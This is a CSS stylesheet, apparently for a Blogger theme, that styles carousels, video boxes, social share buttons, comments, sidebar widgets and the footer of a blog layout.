.videos .recent-title a{display:block;font-size:18px;color:#000000;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#0b5394}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2m2dtLgQV1fxz8SXlNdrRn8pdimVuLnQVcFAGbhEh-hla9KaukzwwQD8oTqIW2-KHZGN6QUg8jyBfLw74e2qw-HYEFx3NycuGLcKtUZ9ouAcs0q5byuTw4Nk1Szd8k9pfccw6kDtt5zc/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0b5394;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#000000;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0b5394}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#000000;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#0b5394}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#000000;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#0b5394}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:145px;height:95px;margin-right:20px}
.block-image .thumb{width:00%;height:0px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:95px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#000000;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#0b5394}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:16px;color:#919191;line-height:1.5em;}
.resumo span{display:none;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#0b5394;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:0;z-index:3}
.postags a{display:inline-block;display:none;background:#fff;color:#0b5394;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:none}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0b5394}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:16px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .lin-art {
background: #0077B5;
margin-right: 2%;
}
.share-art a {
width: 14.666%;
}
.share-art .wat-art{display:inline-block; margin-right: 0;}
}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#000000;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2m2dtLgQV1fxz8SXlNdrRn8pdimVuLnQVcFAGbhEh-hla9KaukzwwQD8oTqIW2-KHZGN6QUg8jyBfLw74e2qw-HYEFx3NycuGLcKtUZ9ouAcs0q5byuTw4Nk1Szd8k9pfccw6kDtt5zc/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#0b5394;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#000066}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:16
px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#000000;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:16px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#000066;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0b5394}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:12px;padding:0 18px;background:#000066;color:#fff;border:0;text-transform:uppercase;line-height:40px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#0b5394}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#0b5394;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#000000;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#000000}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:16px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0b5394;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0b5394}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#000000}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#000000}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 48px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#000000;font-size:12px;letter-spacing:-.6px;text-transform:uppercase;font-weight:700;z-index:1;margin:2 2 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:2}
.sidebar .widget-content{margin:2}
.list-label-widget-content li{display:block;padding:10px 1;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:1 1 10px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:3}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:12px;color:#000000}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#000000;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#0b5394}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0b5394;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#000000;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#0b5394;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#000066;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0b5394;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#080833}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#000066;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #000066;padding:4px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:10px;color:#000000}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#000000;font-weight:500;font-size:12px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#0b5394}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#0b5394;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#000066;background-image:none;border:0}
#footer-wrapper{background-color:#000066}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#000066;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#080833;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#080833}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0b5394}
.sect-left .cmm-widget li{border-color:#080833}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#0b5394}
.sect-left .FollowByEmail .widget-content{background-color:#080833}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000066}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #080833;background:#080833;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#080833}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0b5394}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#000066}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #080833}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#0b5394}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#0b5394}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#080833;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
